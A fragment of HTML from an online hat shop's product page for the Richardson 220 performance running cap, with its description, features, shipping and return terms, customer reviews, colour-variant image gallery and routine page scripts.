                 <p>The Richardson 220 Relaxed Lite Performance Running Cap is typically made of lightweight and moisture-wicking performance Fabric. This type of material is designed to keep you cool, dry, and comfortable during running or other physical activities. The cap usually features a relaxed, unstructured design. This means it has a more relaxed fit and a lower-Profile crown compared to structured caps. The crown of the cap is unstructured or lightly structured, allowing for a more flexible and comfortable fit. The cap is equipped with a pre-curved Visor that helps shield your eyes from the sun. The Visor is often made of a durable material to maintain its shape. The Richardson 220 Relaxed Lite Performance Running Cap typically features an adjustable hook-and-loop (Velcro) closure at the back. This allows you to easily customize the fit for optimal comfort while running. Performance running caps like the Richardson 220 often incorporate breathable panels or mesh inserts to enhance airflow and ventilation, helping to keep your head cool. The performance Fabric used in the cap is designed to wick away moisture and sweat from your head, keeping you dry and comfortable during your runs. Some performance running caps may have reflective accents or elements to improve visibility and safety during low-light conditions. Please note that the specific details and specifications of the Richardson 220 Relaxed Lite Performance Running Cap, such as color options, materials, and any unique features, may vary. For the most accurate and up-to-date information, I recommend visiting the official Richardson Sports website or contacting them directly.</p><h3>Features</h3><ul>
<li>Fit &amp; Size: OSFM (7 - 7 3/4) and Adjustable Hook-and-Loop Backstrap.</li>
<li>Available in 16 x Colors</li>
<li>Shape: Relaxed Unstructured.</li>
<li>Fabric: Lightweight Performance Polyester</li>
<li>Visor: Pre-Curved.</li>
<li>Sweatband: Stay-Dri Performance</li>
<li>Material: 100% Polyester.</li>
<li>Construction: Woven</li>
</ul>
                </div></div>
        </div>
    </div>

        <script>
          document.querySelectorAll('.accordion-header').forEach(button => {
    button.addEventListener('click', () => {
        const accordionContent = button.nextElementSibling;

        button.classList.toggle('active');

        if (button.classList.contains('active')) {
            accordionContent.style.maxHeight = accordionContent.scrollHeight + 'px';
        } else {
            accordionContent.style.maxHeight = 0;
        }

        // Close other open accordion items
        document.querySelectorAll('.accordion-header').forEach(otherButton => {
            if (otherButton !== button) {
                otherButton.classList.remove('active');
                otherButton.nextElementSibling.style.maxHeight = 0;
            }
        });
    });
});
        </script><div class="product__accordion accordion  accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//thehatpros.com/cdn/shop/files/local_shipping_FILL0_wght400_GRAD0_opsz24.png?v=1704994891"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Shipping
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_a7n3dt-template--24871566672169__main">
                    <p>Get your hats swiftly and reliably with our fast, same business day shipping policy for in-stock items. Enjoy free economy shipping on ALL domestic orders over $99 in the lower 48, and<strong> rest assured with our straightforward 30-day return policy</strong> for hassle-free exchanges and returns. </p><p>For our valued military and repeat customers, special discounts await. Every step of your shipping experience is designed for your convenience and peace of mind, confirming that with The Hat Pros, you're not just ordering a hat, you're choosing a service you can trust.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion  accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//thehatpros.com/cdn/shop/files/workspace_premium_FILL0_wght400_GRAD0_opsz24.png?v=1704994946"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        30 Day Money Back
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_9gph6M-template--24871566672169__main">
                    <p>Shop with absolute confidence at The Hat Pros! Our <strong>30-day money-back guarantee</strong> ensures <strong>your purchase is completely risk-free</strong>. <br/><br/>If the hats don't meet your expectations, simply return them within <strong>30 days for a full refund</strong>. This guarantee is our commitment to your satisfaction, making your shopping experience worry-free and secure.</p>
                    
                  </div>
                </div>
              </div><div class="review-items-container"  style="--star-color:#ffcc00;--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carousel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--24871566672169__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--24871566672169__main-1"
          role="group"
          aria-roledescription="Slide"
          aria-label="1 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//thehatpros.com/cdn/shop/files/Untitled_design_48.png?v=1704996673"
                  alt="<em>Mike Anderson</em>"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>"As a business owner, I need reliable promotional merchandise. My custom hats order was big and their quality is just what I needed for my company. The process was hassle-free, and the hats were delivered promptly. A trustworthy partner for branding needs."</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em>Mike Anderson</em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--24871566672169__main-2"
          role="group"
          aria-roledescription="Slide"
          aria-label="2 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//thehatpros.com/cdn/shop/files/Untitled_design_50.png?v=1704996747"
                  alt="<em>Mathew Nichols</em>"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>"I had reservations about ordering custom hats online, but The Hat Pros impressed me. The quality of their work is top-notch, and their prices are reasonable. I've found my go-to place for branded merchandise."</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em>Mathew Nichols</em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--24871566672169__main-1"
          role="group"
          aria-roledescription="Slide"
          aria-label="3 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//thehatpros.com/cdn/shop/files/Untitled_design_49.png?v=1704996717"
                  alt="<em>Jason Pierce</em>"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>"The Hat Pros understands the needs of business owners. Their competitive pricing and quick turnaround make them a valuable partner. I ordered promotional hats for an event, and they delivered as promised."</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em>Jason Pierce</em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Previous slide"
          aria-controls="Slider-template--24871566672169__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--24871566672169__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 3"
                aria-controls="Slider-template--24871566672169__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 3"
                aria-controls="Slider-template--24871566672169__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Next slide"
          aria-controls="Slider-template--24871566672169__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--24871566672169__main-1"
                class="slider-counter__link link"
                aria-label="Load slide 1 of 3"
              >
                1
              </a><a
                href="#Slide-template--24871566672169__main-2"
                class="slider-counter__link link"
                aria-label="Load slide 2 of 3"
              >
                2
              </a><a
                href="#Slide-template--24871566672169__main-3"
                class="slider-counter__link link"
                aria-label="Load slide 3 of 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><a href="/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24871566672169__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24871566672169__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&width=550 550w,//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&width=1445"
    alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Black"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37086415782185"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&width=550 550w,//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&width=1445"
    alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Red/White"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37086416470313"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&width=550 550w,//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&width=1445"
    alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat.jpg"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37086415552809"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&width=550 550w,//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&width=1445"
    alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Charcoal 1"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37086415585577"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&width=550 550w,//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&width=1445"
    alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Charcoal 2"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37086415618345"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&width=550 550w,//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&width=1445"
    alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Charcoal 3"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37086415651113"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&width=550 550w,//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&width=1445"
    alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Charcoal 4"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37086415683881"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&width=550 550w,//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&width=1445"
    alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Charcoal 5"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37086415749417"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&width=550 550w,//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&width=1445"
    alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Black/White"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37086415814953"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&width=550 550w,//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&width=1445"
    alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Charcoal/White"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37086416011561"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&width=550 550w,//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&width=1445"
    alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Dark Green"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37086416077097"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&width=550 550w,//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&width=1445"
    alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Maroon"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37086416109865"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&width=550 550w,//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&width=1445"
    alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Navy"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37086416142633"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&width=550 550w,//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&width=1445"
    alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Navy/White"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37086416273705"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&width=550 550w,//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&width=1445"
    alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Purple"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37086416404777"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&width=550 550w,//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&width=1445"
    alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Red"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37086416437545"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&width=550 550w,//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&width=1445"
    alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Sky Blue/White"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37086416503081"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&width=550 550w,//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&width=1445"
    alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Slate"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37086416535849"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&width=550 550w,//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&width=1445"
    alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Stone"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37086416568617"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&width=550 550w,//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&width=1445"
    alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-White"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37086416601385"
  ></div>
  </div>
</product-modal>


  
<script src="//thehatpros.com/cdn/shop/t/18/assets/product-modal.js?v=50921580101160527761759437179" defer="defer"></script>
    <script src="//thehatpros.com/cdn/shop/t/18/assets/media-gallery.js?v=58654235051335819111759437179" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24871566672169__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24871566672169__main"]') ||
        document.querySelector('variant-selects[data-section="template--24871566672169__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24871566672169__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

